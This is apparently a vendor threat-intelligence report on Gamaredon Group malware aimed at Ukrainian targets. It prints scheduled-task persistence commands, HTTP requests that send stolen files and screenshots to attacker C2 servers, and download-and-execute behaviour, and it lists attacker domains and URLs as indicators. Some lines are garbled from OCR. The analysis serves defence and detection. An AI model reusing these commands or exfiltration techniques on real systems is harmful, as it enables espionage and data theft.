rundl132.exe %dir1%\MS01567.dls, EntryPoint 59 60 61 schtasks / Create / TN UpdatesWinRes / TR "%windir%\system32\rund1132.exe %dir1%\MS01234.win,updater" %param1% schtasks /Create /TN UpdatesWinDLL /TR "ewindire\svstem32\rund1132.exe edir1e\NS01567.dls.EntrvPoint" eparam2e

*Figure 5 The document stealing logic inside "condirs.cmd"*

8. Execute the exported function "StartBackup" within "MSO5678.usb" using rundll32.exe9. Execute the exported function "bitDefender" within "MSO8734.obn" using rundll32.exe

10. Clean up temporary files, sleep, and delete itself

When this script has completed, a series of implants giving the attacker the ability to steal files, capture screenshots and evade detection are deployed on the system. These individual implants are analyzed in detail in Appendix A.

# **Trends Across Implants**

While the payloads used to control compromised systems have evolved over time, many commonalities appear across the samples. While not every sample distributed by this group is described in this blog, hashes of the known samples are included in the Indicators of Compromise section. Some interesting behaviors from a few of the related samples include:

- Many of the batch scripts include misspellings of common English words. One such example is the filename "cmd". While another example, "domen", is used as a variable name in a batch script which is likely meant to be "domain"
- Almost all batch scripts in all samples ping localhost as a means of sleeping
- Many of the batch scripts are named "cmd" and some include the string "Trons\_ups" and "Treams"
- Many of the batch scripts use the same commands for determining operating system version.
- Many of the early samples used applications such as wget, UltraVNC, and ChkFlash. These utilities have been replaced with custom tools in the latest sample
- Samples employing VNC used the same configuration and passwords

Additionally, the infrastructure used by this group has not changed much in the past three years. Many of the samples reused the same domains for implant communication. Also, many of the custom developed tools use hardcoded network locations.

Monikers used for filenames, exported DLL functions, domains, and variable names in scripts seem to be themed and consistent. By pivoting on indicators from one of the SFX implants within AutoFocus additional samples are easily identified by overlaps in these consistencies. Most samples were delivered in a similar fashion: an SFX dropping resources which are staged and loaded with a batch and/or VBS script. The reuse of SSL certificates between IPv4 addresses as well as the reuse of IPv4 addresses between domains names is apparent when viewing a large collection of entities involved in this campaign, as shown below.



Focusing in on one of the newest samples (analyzed in Appendix A), the reuse of file names as well as SFX content files becomes apparent.

*Figure 6 Overview of the relationships between Samples and Network Infrastructure used by the Gamaredon Group*

# **Final Word**

The implants identified have limited, generic, and often conflicting detections on VirusTotal. The threat group using these implants has been active since at least 2014 and has been seen targeting individuals likely involved in the Ukrainian government. Some of the samples share delivery mechanisms and infrastructure with samples which are detected by a few antivirus vendors as Gamaredon. However, newer variants deliver more advanced malware which goes unnamed.

Periodically, researchers at Palo Alto Networks hunt through WildFire execution reports, using AutoFocus, to identify untagged samples' artifacts in the hopes of identifying previously undiscovered malware families, behaviors, and campaigns.

This blog presents a threat group identified by the above process using AutoFocus. By actively hunting for malicious activity and files instead of waiting for alerts to triage, defenders can identify and building protections for new trends before they arrive on their corporate networks and endpoints. More details about this threat group can be found in the AutoFocus tag [GamaredonGroup](https://autofocus.paloaltonetworks.com/#/tag/Unit42.GamaredonGroup).

Palo Alto Networks customers are protected from this threat in the following ways:

- WildFire identifies the malware described in this report as malicious.
- Traps prevents execution of the malware described in this report.
- The C2 domains used by this group are blocked through Threat Prevention.

Special thanks go out to Tom Lancaster for both his assistance in this investigation and for his charming good looks.

# **Appendix A: Custom Implant Analyses**

## **USBStealer: MSO5678.usb / OfficeUpdate.dll**

This file is a USB file stealer which can be also guessed by its internal name "USBgrabber.dll". However, the implementation is sloppy which makes it a file stealer for any newly connected logical volume on a system. This is because the malware monitors the computer for messages WM\_COMMAND and WM\_DEVICECHANGE, but not verifying if a USB drive was connected.

The malware creates two mutexes "\_\_Wsnusb73\_\_" and "\_\_Wsnusbtt73\_\_". Then, it creates the following folder in the temp path of the local user:

"C:\Users\<Username>\AppData\Local\Temp\reports"

This folder is used as a temporary location to copy all files from a newly connected logical drive to and upload them to the C2 server. The files are transferred to the hardcoded C2 server "195.62.52.93" one by one via HTTP POST method. The following request is used which also includes information about the victim, the file to be transferred as well as the source drive:| $\mathbf{1}$    | POST /post.php HTTP/1.1                                                                                                                 |
|-----------------|-----------------------------------------------------------------------------------------------------------------------------------------|
| 2               | Content-Type: multipart/form-data; boundary=----qwerty                                                                                  |
| 3               | Host: 195.62.52.93                                                                                                                      |
| 4               | Content-Length:                                                                                                                         |
| 5               | Cache-Control: no-cache                                                                                                                 |
| 6               |                                                                                                                                         |
| 7               | ------qwerty                                                                                                                            |
| 8               | Content-Disposition: form-data; name="filename"                                                                                         |
| 9               |                                                                                                                                         |
| 10              | \\ <filename></filename>                                                                                                                |
| 11              | ------qwerty                                                                                                                            |
| 12 <sup>°</sup> | Content-Disposition: form-data; name="filedate"                                                                                         |
| 13              |                                                                                                                                         |
|                 | 14 <month>/<day>/<year> <hour>:<seconds></seconds></hour></year></day></month>                                                          |
|                 | 15 ------ awerty                                                                                                                        |
| 16              | Content-Disposition: form-data; name="compname"                                                                                         |
| 17              |                                                                                                                                         |
| 18              | <computername>  <username>  <userhwguid>  <c volumeserialnumber=""></c></userhwguid></username></computername>                          |
|                 | 19 ------qwerty                                                                                                                         |
| 20              | Content-Disposition: form-data; name="serial"                                                                                           |
| 21              |                                                                                                                                         |
|                 | 22 <serialnumberofdrivetostealfrom></serialnumberofdrivetostealfrom>                                                                    |
| 23              | ------qwerty                                                                                                                            |
| 24              | Content-Disposition: form-data; name="w"                                                                                                |
| 25              |                                                                                                                                         |
| 26              | יי?"                                                                                                                                    |
|                 | 27 ------qwerty                                                                                                                         |
| 28              | Content-Disposition: form-data; name="filesize"                                                                                         |
| 29              |                                                                                                                                         |
|                 | 30 <filesize></filesize>                                                                                                                |
|                 | 31 ------qwerty                                                                                                                         |
|                 | 32 Content-Disposition: form-data; name="file"; filename=" <absolutefilepathintemporarylocation>"</absolutefilepathintemporarylocation> |
|                 | 33 Content-Type: application/octet-stream                                                                                               |
| 34              | Content-Transfer-Encoding: binary                                                                                                       |
| 35              |                                                                                                                                         |
| 36              | File data                                                                                                                               |
| 37              |                                                                                                                                         |
|                 | 38 ------qwerty--                                                                                                                       |
|                 |                                                                                                                                         |
|                 |                                                                                                                                         |

The malware also creates a SQLite database named "asha.dat" in the local users temp folder. Therein, it keeps track of files which were stolen by calculating the MD5 hash of the filename followed by the file length. Therefore, it creates a Unicode string of the original file path from the drive and concatenates the file size in bytes to it. Finally, it uses the API functions MD5Init(), MD5Update() and MD5Final() to calculate the hash and store it in the database.

| Name                      | Type | Schema                                          |
|---------------------------|------|-------------------------------------------------|
| Tables (1)                |      |                                                 |
| <b>■ hashes</b>           |      | CREATE TABLE hashes (hash char(32) primary key) |
| Indices (1)               |      |                                                 |
| sqlite_autoindex_hashes_1 |      |                                                 |
| Views (0)                 |      |                                                 |
| Triggers (0)              |      |                                                 |
|                           |      |                                                 |

*Figure 7 Structure of the database created by the malware*

It should be noted, that only hashes of files are added to the database that don't have the following extensions:

- DLL
- $-BIN$
- CAB
- EXE
- $\cdot$  ISO

## **Downloader: MSO1567.dls / LocalSMS.dll**

This file is essentially a simple downloader which contacts the C2 server to send some user data and get an executable as response which will be executed. The DLL is written in C++ and contains all of the functionality is in an export function named "EntryPoint". The file was compiled without any compiler or linker optimizations, thus the big file size and the remaining PDB path string.

At first, the malware retrieves the temp path of the local user ("C:\Users\<Username>\AppData\Local\Temp\"), the computer name (e.g. "WIN-MLABCSUOVJB"), the hardware profile GUID (e.g. "{826ee360-7139-11de-8d20-808e6f6e6263}") and the volume serial number of C:\ drive (e.g. "1956047236"). Next, it takes the following hardcoded string:#### http://adobe.update-service[.]net/index.php?comp=

To create a URL string with the victims information for contacting the C2 server:

http://adobe.update-service[.]net/index.php?comp=WIN-MLABCSUOVJB&id=WIN-MLABCSUOVJB\_{826ee360-7139-11de-8d20- 808e6f6e6263}1956047236

To create the filename where the downloaded file will be saved, the malware tries to build a random string of 10 characters. However, due to an implementation error the string always ends up being the same, namely "frAQBc8Wsa". This string gets concatenated with the retrieved local users temp path to the following file path:

C:\Users\<Username>\AppData\Local\Temp\frAQBc8Wsa

Then, it uses the API function URLDownloadToFileA() to download a payload to disk and executes it via CreateProcess(). Finally, it sleeps for 60 seconds before terminating the payload and the DLL exits.

## **Downloader: MSO8734.obn / MpClients.dll**

This file is a slightly more advanced version of LocalSMS.dll downloader. Instead of downloading a payload directly to disk, this file requests a download command from the C2 server which contains the actual payload URL to be used. Therefore, it uses a basic network implementation based on the Winsock functions. All the functionality of this DLL is put into an export function named "bitDefender".

It creates a socket, requests the address of the hardcoded C2 server "win-restore.ru" via gethostbyname() and connects to it. Thereafter, it also collects the volume serial number of C:\ drive, the computer name and the hardware profile GUID. With this information, it creates the following string used by a subsequent send() function call:

"GET /css.php?id=WIN-MLABCSUOVJB\_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236 HTTP/1.1 Host: win-restore.ru Connection: close"

The response will be stored into a memory buffer via recv() and scanned for the string "urltoload={". As the name suggests, the received data contains the actual URL of the payload inside curly brackets. The URL gets pulled out of the string and is used again as input for the API function URLDownloadToFile(). Again, the same file path will be used to store the payload on disk and execute it: "C:\Users\<Username>\AppData\Local\Temp\frAQBc8Wsa"

## **Pteranodon: MSO1234.win / winrestore.dll**

Pteranodon is a backdoor which also can capture screenshots based on a configuration file created on the disk. Further, it uploads the screenshots to the C2 server unencrypted. All the functionality of this DLL is put into an export function named "updater".

At first, it retrieves the %APPDATA% folder of the local user to build the following file path:

"C:\Users\<Username>\AppData\Roaming\Microsoft\desktop.ini"

Then, it checks if the file already exists and continues execution if so. If not, it runs a routine which checks if there is mouse movement as an anti-sandbox technique. If no mouse movement is detected the malware runs in an infinite loop checking for mouse movement.

If the file "desktop.ini" does not exist, the malware creates it and writes the following information into it:

" interval={60} msfolder={10} status={0}"

This information is used as configuration data to create the screenshots. There are also other commands possible which can be retrieved from the C2 server. The following commands are available:

#### **exec=**{

This command is used to download and execute a payload from a URL present in the curly brackets. It creates a random file path in temp folder, calls URLDownloadToFile() and CreateProcess() to run the payload. Then, it waits 30s and terminates the payload.

#### **interval={**

This command is used to define the interval in seconds between the creation of two or more screenshots.

## **msfolder={**

This command defines the number of screenshots to create.

#### **command={ / command\_c={**

This command is used to execute a file present as a string between the curly brackets. The variant with the "c" uses the Windows tool cmd.exe with help of ShellExecute().## **status={**

This command contains the flag which defines if screenshots should be made ("1") or not ("0").

Next, it checks for a mutex named "asassin1dj" to verify if the system is already infected and creates it if this isn't the case:

| cat1<br>mou | get user info<br>$[ebp+uar 4], 0$ |                     |  |
|-------------|-----------------------------------|---------------------|--|
| cal1        | read config data                  |                     |  |
| push        | offset Mutex                      | ; "asassin1dj"      |  |
| push        | G                                 | ; bInitialOwner     |  |
| push        | G                                 | ; lpMutexAttributes |  |
| call        | ds:CreateMutexA                   |                     |  |
| cal1        | ds:GetLastError                   |                     |  |
| <b>Cmp</b>  | eax, ERROR ALREADY EXISTS         |                     |  |
| inz         | short loc 100027A0                |                     |  |

*Figure 8 Mutex check and creation routine*

Next, it creates the following folder, if not already present:

"C:\Users\<Username>\AppData\Roaming\Microsoft\store"

Next, according to the configuration data in "desktop.ini" it constantly creates 24-bit color depth JPEG screenshots without extension in the store folder with help of GDI32 and gdiplus API functions. The following file naming scheme for the screenshots is used:

<year><month><day>\_<hour><minute><seconds>

After the last screenshot was created, it uploads all files from the "store" folder to the C2 server "win-restore[.]ru". Then, it deletes all the files present in the folder and starts a new screenshot creation cycle. It should be noted that there is no check of what files are uploaded. The files are uploaded via POST HTTP method to the script "vvd.php". For this, the following HTTP request is used which contains also data from the victim as well the JPEG files:

- 1 POST /vvd.php HTTP/1.1
- $\mathfrak{p}$ Accept: application/x-www-form-urlencoded
- 3 Connection: Keep-Alive
- 4 Content-Type: multipart/form-data; boundary=----------987978B0urd3Gf\_\$
- 5 Accept-Charset: utf-8
- 6 User-Agent: asasing
- 7 Host: win-restore.ru
- 8 Content-Length: <length>
- $\alpha$ Cache-Control: no-cache
- 10
- 11 ------987978B0urd3Gf \$
- 12 Content-Type: text/html
- 13 Content-Disposition: form-data; name="uuid"
- 14 15 WIN-MLABCSUOVJB\_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236
- $16 -$ --987978B0urd3Gf \$
- 17 Content-Type: application/octet-stream
- 18 Content-Disposition: form-data; name="file0"; filename="<year><month><day>\_<hour><minute><seconds>"
- 19 Content-Transfer-Encoding: 8bit
- 20 ...JPEG file...
- 21 --987978B0urd3Gf \$
- 22 Content-Type: application/octet-stream
- 23 Content-Disposition: form-data; name="file1"; filename="<year><month><day>\_<hour><minute><seconds>"
- 24 Content-Transfer-Encoding: 8bit
- 25 ...JPEG file...
- 26 ...
- 27 ------------987978B0urd3Gf\_\$

Finally, it checks if any new command information is available from the C2 server and updates the "desktop.ini" file according to it. Based on functionality, compile timestamps, and binary differencing this malware is likely an updated version of 598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824.

#### **wmphost.exe**

This file runs an infinite loop until mouse movement gets detected, then it exits. This file can be used to circumvent sandboxes that don't simulate mouse movement. To detect if it's running inside a sandbox, another file can scan the list of running processes to see if "wmphost.exe" is present or not.## **Appendix B: Indicators of Compromise**

# **Domain Names**

admin-ru[.]ru adobe.update-service[.]net apploadapp.webhop[.]me brokbridge[.]com cat.gotdns[.]ch check-update[.]ru childrights.in[.]ua conhost.myftp[.]org docdownload.ddns[.]net downloads.email-attachments[.]ru downloads.file-attachments[.]ru dyndownload.serveirc[.]com e.muravej[.]ua email-attachments[.]ru file-attachments[.]ru freefiles.myftp[.]biz getmyfile.webhop[.]me googlefiles.serveftp[.]com grom56.ddns[.]net grom90.ddns[.]net hrome-update[.]ru hrome-updater[.]ru loaderskypetm.webhop[.]me loadsoulip.serveftp[.]com mail.file-attachments[.]ru mails.redirectme[.]net mars-ru[.]ru msrestore[.]ru oficialsite.webhop[.]me parkingdoma.webhop[.]me poligjong.webhop[.]me polistar.ddns[.]net proxy-spread[.]ru rms.admin-ru[.]ru samotsvety.com[.]ua skypeemocache[.]ru skypeupdate[.]ru spbpool.ddns[.]net spread-service[.]ru spread-ss[.]ru spread-updates[.]ru stor.tainfo.com[.]ua tortilla.sytes[.]net ukrnet.serveftp[.]com ukrway.galaktion[.]ru umachka[.]ua update-service[.]net updatesp.ddns[.]net updateviber.sytes[.]net webclidie.webhop[.]me win-restore[.]ru winloaded.sytes[.]net winupdateloader[.]ru www.file-attachments[.]ru www.win-restore[.]ru yfperoliz.webhop[.]me

**URLs:**http://childrights.in[.]ua/public/manager/img/scrdll.ini http://prestigeclub.frantov[.]com.ua/press-center/press/chrome-xvnc-v5517.exe http://umachka[.]ua/screen/dk.tmp http://umachka[.]ua/screen/screen.tmp http://viberload.ddns[.]net/viber.nls

## **Hashes:**

#### **Samples using custom developed tools:**

002aff376ec452ec35ae2930dfbb51bd40229c258611d19b86863c3b0d156705 08e69f21c3c60a4a9b78f580c3a55d4cfb74729705b5b7d01c1aecfd58fc49e6 0c47cf984afe87a14d0d4c94557864ed19b4cb52783e49ce96ebf9c2f8b52d27 0dc1010c3d3766158e2347d10fc78d9223c6e0e3a44aa8a76622aeff7d429ab9 0f745512940e0efd8f09c6d862571cba2b98fac9a9f7cf30dedcc08ace43a494 145dab86a43835bb37734c16756d6d64d8e5ac6b87c491c57385e27b564136b8 222e85e6d07bdc3a2141cdd582d3f2ed4b1ce5285731cc3f54e6202a13737f8d 2f2b26f2f7d164ea1f529edbc3cb8a1063b39121dad4dd19d8ee4bbbaf25ed37 3242183b1f0176a2e3cfb6bfef96b9d55c5a59ea9614dbde4ef89979336b5a5d 3773ddd462b01f9272656f3150f2c3de19e77199cf5fac1f44287d11593614f9 37c78ee7826d63bb9219de594ed6693f18da5db60e3cbc86795bd10b296f12ac 3e5b1116b2dfd99652a001968a05fc962974931a0596153ab0dea8e4a9982f89 400f53a89d08d47f608e1288d9873bf8d421fc7cd642c5e821674f38e07a1501 598c55b89e819b23eac34547ad02e5cd59e1b8fcb23b5063a251d8e8fae8b824 5b22ace98b57ed19d815c49983c96a3c6ff0b2701e8167d4422c6990982abcf9 5ec8b7ca4461720bd69fb49b3f6cae637d8ac3bbd675da938bc5a84e9b73b395 840b3d4cc95dbf311f792a9f50137056deb66bfdbb55eb9f54ff381a0df65656 90ba0f95896736b799f8651ef0600d4fa85c6c3e056e54eab5bb216327912edd 97ebd7bfad63b36b4572132f6ece359ff9991f269048c0b145411699bfe3dc34 9a1fd88970da3809f45cef00360d1e54ea11a70035c277c130404a67371e142d 9cb64d3242d2b591bd2ff13b1aadef2e6b4bf9147f4a0926613b7c9343feb312 a46508ec9e48c256261b2d1914532a36ac7da093253320135d77581051751b75 a7e27ff0695a4bdf58c584f48664acd3a385ccebf3a542fdd6d7383f414aa83a a804beddd22bb76ea207a9607ed5c888f2f640cbd9ed9a32942fcd0b8a25c4d5 ae5ab2e887a9b46ea7819b7ebbb8163028e66882c97e75b0698dc3a69a69d7da b2fb7d2977f42698ea92d1576fdd4da7ad7bb34f52a63e4066f158a4b1ffb875 b9434e5a14159c49af2d1a5a11d570f195797d6b17aa560c3dde4a5b3486bf2a be2be662cc821a924d5641422dd1116e99188c6923da092ca3f0f8f862bd2d2d d01df47b6187631c9a93bdad1298439ab1a1c5529b3319f3614b6ec2455e5726 d1ba365e93ff0a4f3a2cb1d657568e583e3fbd7dbb1c2c52e28f16480324e3bb ddfc6bb4819527b2424d6e1a84f04b67adad79401e39efbffba5b7d727e732f0 df434f54802a6814628f30cae335c302bae7085c4e8314d71a41a47d9c410c39 e24715900aa5c9de807b0c8f6ba8015683af26c42c66f94bee38e50a34e034c4 